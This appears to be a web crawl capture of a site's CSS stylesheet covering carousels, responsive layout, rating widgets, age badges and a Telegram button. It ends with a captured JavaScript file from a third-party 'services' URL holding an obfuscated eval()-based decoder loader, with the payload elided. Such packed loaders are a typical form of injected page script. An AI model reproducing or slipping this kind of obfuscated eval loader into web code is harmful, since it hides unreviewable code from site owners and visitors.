.owl-carousel.owl-grab {cursor: move; cursor: grab; }
.owl-carousel.owl-rtl {direction: rtl; }
.owl-carousel.owl-rtl .owl-item {float: right; }
.no-js .owl-carousel {display: block; }
.owl-carousel .animated {-webkit-animation-duration: 1000ms; animation-duration: 1000ms; 
-webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-carousel .owl-animated-in {z-index: 0; }
.owl-carousel .owl-animated-out {z-index: 1; }
.owl-carousel .fadeOut {-webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
@keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
.owl-height {transition: height 500ms ease-in-out; }
.owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img.owl-lazy {-webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.owl-carousel .owl-video-wrapper {position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon {position: absolute; height: 80px; width: 80px; left: 50%; top: 50%;
margin-left: -40px; margin-top: -40px; cursor: pointer; z-index: 1; background-color:#FFF;
-webkit-backface-visibility: hidden; transition: -webkit-transform 100ms ease; transition: transform 100ms ease; }
.owl-carousel .owl-video-play-icon:hover {-webkit-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {display: none; }
.owl-carousel .owl-video-tn {opacity: 0; height: 100%;
background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame {position: relative; z-index: 1; height: 100%; width: 100%; }

.owl-nav {position:absolute; left:0; right:0; top:-55px; z-index: 1;}
.owl-prev, .owl-next {color: #5d616d; font-size: 14px; position: absolute; top: 0;}
.owl-prev {right:25px;}
.owl-next {right:0px;}
.owl-prev:hover, .owl-next:hover {color:#297fd7;}
.owl-dots {position: absolute; right: 0; top: 0; bottom: 0; width: 10px; 
display: flex; flex-direction: column; justify-content: center; align-items: center;}
.owl-dot {display:block; width:10px; height:10px; margin: 5px 0; 
border-radius:5px; box-shadow: inset 0 0 0 1px #5d616d;}
.owl-dot.active { box-shadow: inset 0 0 0 1px #297fd7; background-color: #297fd7;}
.popular .owl-dots {right: -376px;}
.popular .owl-nav {right: -376px; top: auto; bottom: 25px;}



/* ADAPTIVE
----------------------------------------------- */
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#131722;
padding:10px; z-index:9999; position:fixed; left:-320px; top:0; transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:9998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 9999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .header-menu {margin: 0; padding: 0;}
.side-panel .header-menu > li {width: 100%; margin: 0; padding: 0;}
.side-panel .header-menu > li > a {height: 40px; line-height: 40px; padding: 0 30px;}
.side-panel .hidden-menu {width: 100%; display: block; position: static;
width: calc(100% + 20px); margin-left: -10px; opacity: 1; pointer-events: auto; transform: none; 
box-shadow: none; border-bottom: 2px solid #297fd7; border-top: 2px solid #297fd7; display: none;}
.side-panel .header-menu > li > a:before {display: none !important;}
.side-panel .hidden-menu.is-active {display: block !important;}

@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.header .header-menu, #gotop, .col-right, .th-info {display: none !important;}
.btn-menu {display: block; background-color: rgba(255,255,255,0.15); color: #f7f7f7;}
.btn-search, .btn-login {width: auto; background: transparent !important; color: #ccc !important; right: 81px;}
.btn-search {right: 135px;}
.header-in {padding-left: 0;}
.sect-items {margin-left: -7px; margin-right: -7px;}
.th-item, .collection-item {padding-left: 7px; padding-right: 7px;}

.search-close, .overlay-box {cursor: pointer;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:400px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.upd-item {width: 46%;}
.popular-in {padding: 96px 0 30px 0;}
.popular-desc {position: relative; height: 100px; width: 100%; text-align: center; margin-top: 30px;}
.popular-caption {padding: 0;}
.popular .owl-nav {display: none !important;}
.popular .owl-dots {position: static; width: 100%; display: block; margin-top: 15px; text-align: center;}
.popular .owl-dot {display:inline-block; margin: 0 5px;}
.footer-left {width: 100%; padding: 0 0 15px 0; text-align: center;}
.footer-two {display: block; text-align: center;}
.footer-menu {justify-content: center;}
.footer-menu li {margin: 0 10px 20px 10px;}
.th-item {width: 25%;}

.fleft {margin: auto;}
.fright {min-width: 100%; margin-top: 15px;}
.th-rel:nth-child(5n) {display: none;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 33.33%;}
.collection-item {width: 50%;}

.flight, .fcompl {display: none;}
.fctrl {justify-content: center;}
.tabs-sel {min-width: 100%; display: flex; flex-wrap: wrap;}
.tabs-sel > span {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50%; text-align: center;}
.yx-share {text-align: center; padding: 15px;}
.comm-item {padding-left: 65px;}
.th-rel:nth-child(5n) {display: block;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.footer-menu-col {width: 48%; margin-bottom: 10px; text-align: center;}
.footer-menu-col:nth-child(5) {display: none;}
.footer-cols {margin-left: 0;}
.login-box {width: 100%;}
.login-left {display: none;}
.login-title {font-size: 18px;}
.login-right {padding: 15px;}
.login-header {margin-bottom: 15px;}
.login-menu li {padding: 10px 10px; font-size: 14px;}

.add-comms {padding-left: 0;}
.ac-av {display: none;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center {max-width:360px;}
.logo {padding-left: 30px; width: calc(100% - 180px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.logo:before {display: none;}
.popular-desc {height: 80px;}
.popular-title {font-size: 20px; width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.upd-item {width: 100%;}
.sect-carou  .sect-title {white-space: nowrap; overflow: hidden; text-overflow: ellipsis; max-width: calc(100% - 120px); 
padding-right: 0; margin-right: 10px; height: 35px; font-size: 18px; position: relative; top: 5px;}
.sect-carou  .sect-title:after {display: none;}
.sect-carou .sect-link {bottom: 8px;}
.th-item {width: 50%;}
.collection-item {width: 100%;}

.full {padding-top: 0;}
.full h1 {font-size: 24px;}
.full .sect-title {font-size: 18px;}
.fviews, .fmessage-icon {display: none;}
.th-rel:nth-child(5n) {display: none;}
.frates {justify-content: center;}
.frate {margin-bottom: 10px;}
.frate-site {margin-right: 0; margin-bottom: 30px;}
.frate-down {right: -36px;}
.frate-up {right: auto; left: -36px;}
.fmessage {padding: 15px;}
}

@media screen and (max-width: 356px) {
.wrap-center22 {max-width:320px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* MyLists */
	.mylists-switch, .mylists-tabs {
		list-style: none;
		margin: 20px 0px;
		border-radius: 4px;
		font-size: 12px;
	}
	.mylists-switch li, .mylists-tabs li {
		padding: 5px;
		background-color: #292d38;
		text-align: center;
		font-size: 16px;
		color: #f7f7f7;
		cursor: pointer;
	}
	.mylists-switch li:hover, .mylists-tabs li:hover {
		color: #2a8fdd;
		cursor: pointer;
	}
	.mylists-switch li:last-child, .mylists-tabs li:last-child {
		margin: 0px;
	}
	.mylists-switch li.active, .mylists-tabs li.active {
		background: #2a8fdd;
		color: #fff;
		border: 0px;	
	}
	.mylists-tabs li.active a {
		color: #fff;
	}
/* MyLists */



/* Ratings Start */

.rate_article {
	position: absolute;
	right: 15px;
	top: 30px;
}

.unit-rating, .unit-rating li a:hover, .unit-rating li.current-rating {
	background-image: url(../images/stars.png) !important;
	transition: none !important;
}

.unit-rating li a {
	transition: none !important;
}

.unit-rating li a:hover {
	transition: none !important;
}

.rate_like > a, .rate_like-dislike {
	height: 30px;
	line-height: 20px;
	padding: 6px;
	color: #7f8599;
	font-size: 1.5em;
	transition: all ease .2s;
	text-align: center;
}

.rate_like > a:hover {
	color: #ff0028;
}

.rate_like-dislike > a {
	display: inline-block;
	width: 22px; height: 22px;
	text-align: center;
}
.rate_like-dislike .ratingplus { color: #88c54d; }
.rate_like-dislike .ratingminus { color: #e45757; }
.rate_like-dislike > span { cursor: default; margin: 0 .3em; }

/* Ratings End */

.rates {
   border-radius:4px;
   padding: 10px 0;
   display:flex;
   flex-flow:row wrap;
   justify-content:space-between;
   align-items:center;
}
.rates > div {
   display:inline-block;
   vertical-align:middle;
   width:100%;
}
.rate3 {
   height:40px;
}
.rate3 span[id*="vote-num"],
.rate3 span[id*="ratig-layer"] {
  display:none;
}
.ps, .ms {
  cursor:pointer;
  padding:0 10px;
  line-height:40px;
  display:inline-block;
  vertical-align:top;
  color:#1ee557;
  text-align:center;
}
.ms {
  color:#ea4443;
  float:right;
}
.rate3 span.fa {
  font-size:24px;
  margin-right:10px;
  vertical-align:middle;
}
.ps:hover {
  color: #138534;
}
.ms:hover {
  color: #a52c2b;
}
.rrange {
  width:220px;
  color:#ccc;
  font-weight:700;
}
.rbar {
  height:10px;
  overflow:hidden;
  position:relative;
  background-color:#ea4443;
  margin-top:5px;
  border-radius:4px;
}
.rfill {
  width:50%;
  height:100%;
  position:absolute;
  left:0;
  top:0;
  background-color:#1ee458;
  transition:width 1s linear;
}
.rrange span {
  margin-left:10px;
  font-size:20px;
  color:#1ee557;
}

.bestageyear {
    position: absolute;
    width: 30px;
    text-align: center;
    padding: 5px 0;
    bottom: 10px;
    right: 10px;
    background-color: #ea4442;
    border-radius: 100%;
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    line-height: 20px;
    z-index: 1;
    cursor: pointer;
}
.age_poster {
    position: absolute;
    width: 30px;
    height: 30px;
    text-align: center;
    padding: 5px 0;
    bottom: 10px;
    right: 10px;
    border-radius: 100%;
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    line-height: 20px;
    z-index: 1;
    cursor: pointer;
}
.age_poster[data-age="21+"] {
    background-color: red;
}
.age_poster[data-age="18+"] {
    background-color: red;
}
.age_poster[data-age="16+"] {
    background-color: #ff6702;
}
.age_poster[data-age="12+"] {
    background-color: #ff6702;
}
.age_poster[data-age="6+"] {
    background-color: #06c03b;
}
.age_poster[data-age="0+"] {
    background-color: #06c03b;
}

/* TELEGRAM BUTTON
----------------------------------------------- */
.tg-button-pulse {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 15px 26px;
    background: linear-gradient(135deg, #2AABEE, #1E8EC9);
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    text-decoration: none;
    border-radius: 14px;
    box-shadow: 0 0 0 rgba(42, 171, 238, 0.7);
    animation: pulse 2.2s infinite;
    transition: transform 0.25s ease, box-shadow 0.25s ease, color 0.25s ease;
}

/* 👇 Зміна кольору тексту */
.tg-button-pulse:hover {
    color: #0f172a; /* темний контрастний текст */
    animation: none;
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(42, 171, 238, 0.6);
}

@keyframes pulse {
    0% {
        box-shadow: 0 0 0 0 rgba(42, 171, 238, 0.65);
    }
    70% {
        box-shadow: 0 0 0 18px rgba(42, 171, 238, 0);
    }
    100% {
        box-shadow: 0 0 0 0 rgba(42, 171, 238, 0);
    }
}

/* BRANDING
----------------------------------------------- */
body {padding-top: 200px; background-color: #000;}
.wrap {max-width: 1110px; margin: 0 auto; background-color: #131722;}
.logo {position: relative; margin-right: 30px;}
.header-in, .header {padding-left: 0;}
.header-in {position: relative; width: 100%;}
@media screen and (max-width: 1220px) {
	.btn-search, .btn-login {right: 81px;}
	.btn-search {right: 135px;}
}
@media screen and (max-width: 470px) {
	.logo {margin: 0;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170557
body_size: 1685
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"TfFakbBtV",33,5,7))